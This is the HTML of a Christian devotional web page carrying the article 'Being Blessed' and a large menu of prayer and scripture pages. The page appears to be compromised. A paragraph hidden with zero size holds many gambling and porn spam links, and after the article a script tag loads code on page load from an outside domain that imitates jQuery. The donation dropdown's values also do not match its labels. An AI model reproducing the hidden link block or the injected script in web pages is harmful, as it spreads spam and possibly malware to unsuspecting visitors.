		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-567"  class="art-post art-article  post-567 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">Being Blessed</h1>                                                                                <div class="art-postcontent clearfix"><table style="font-weight: 400; border-style: hidden; width: 91%;" width="91%">
<tbody>
<tr>
<td>
<p style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong><img fetchpriority="high" decoding="async" class="alignleft" src="http://heavens-beauty.info/images/grace53210.jpg" alt="In acrostic fashion we have been taught to define grace as God’s Riches At Christ’s Expense … GRACE." width="356" height="241" align="left" border="0" />Being Faithful – Being Blessed</strong></span></p>
<p style="text-align: center;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong>1 Chronicles 2:2</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Whether, we are young or we are old, we can be mistreated it doesn&#8217;t matter how old we are, or what race we may be. It doesn&#8217;t matter who we know, or who we don’t. It doesn&#8217;t matter from where we came from or where we didn&#8217;t. It doesn&#8217;t matter who our parents may have been or who they may not of been. It doesn&#8217;t matter what jobs we have or had or jobs we didn&#8217;t have or never gotten.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">We ALL came from the same ribs of Adam, the same dust from the ground. We all get mistreated somewhere down the line, down the road are many different types of people, from different parts of the world, different levels, whether rich or poor, we are all from the same Father God.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">No matter what or who has or hadn&#8217;t mistreated us, we can know for sure if we believe and trust in God and give Him the Praise and be Faithful we will be blessed.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, you read <strong>1 Chronicles 2:2</strong>, about Joseph’s name, he was faithful even though he was Potiphars slave in his house. God, not only blessed him, God prospered him, because God was with Him, no matter where he went. Read <strong>Genesis 39:1-6</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">We all have a rough and trying times in our lives, but if we let God work in us, He will bless us in our bad times from the beginning to the end of our bad times in our lives , we just have to let Him. In order to do this we have to have a good attitude and that is to be <strong>“Thankful ALL the Time.”</strong></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Not just because of the good times, but also in the bad times we go through. I myself had been through so much and I often say to other’s and I believe if, it hadn&#8217;t been for God being there for me, I wouldn&#8217;t be alive and so Thankful for all He has done for me and done to keep me going. I am Thankful all the time, not just partially, I wouldn&#8217;t be here today if it wasn&#8217;t for Him, so I am Thankful for everything everyday and all He does for me and others.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">I Thank Him for all things, even the flowers, the trees etc. not just at prayer time when we eat but ALL the time. I’m constantly Thanking Him and I give Him praise because He is so worthy and He protects me all the time. I have came close to death several times, for the lessons I’ve learned from all the mistakes I&#8217;ve made, I&#8217;ve learned allot for all I been through and God for all I have that He has given and provided us with.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">He has always been there for me, even though I was to the point I wasn&#8217;t sure if He was still there for me or not, but deep down I knew He was, He is always watching over me and always will. I constantly thanking Him for my friends , my family, my new car, food on the table, the weather, the clouds, the moon the stars, the works, you name it I am Thankful to Him.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">We must be <strong>Thankful ALL THE TIME</strong>, and give God the Praise He so deserves.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, we get mistreated by other’s – be sure if we are following God, we will win and be blessed and Thankful in the long run –– we cant loose –– because we have God with us and for us –– in us –– around us –– between us –– in front of us –– behind us….!!!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">If, we show our example of God in us and keep Him in our hearts and trust and have faith in Him, we will be more than just a person who becomes mistreated by other’s, we become <strong>“Faithful &amp; Blessed”</strong> and other people who have done us wrong &amp; other’s who haven’t will see and recognize God is with us always.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Those which have done us –– will see God is with us, and we are and will be Blessed, they will be able to see Gods presence within us all the way in our lives. We must take what God wants for us, and do it faithfully even if we have to wait, God will bring us up and out and over and above all those who have done us wrong and abused us, we will stand tall way above them!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><strong> Are You Being Faithful To Be Blessed</strong></span></td>
</tr>
</tbody>
</table>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_36b0f03b925443941f610e58afdead2b').on('change', function() {
			  jQuery('#amount_36b0f03b925443941f610e58afdead2b').val(this.value);
              jQuery('#price_36b0f03b925443941f610e58afdead2b').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_36b0f03b925443941f610e58afdead2b' id='dd_36b0f03b925443941f610e58afdead2b'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' 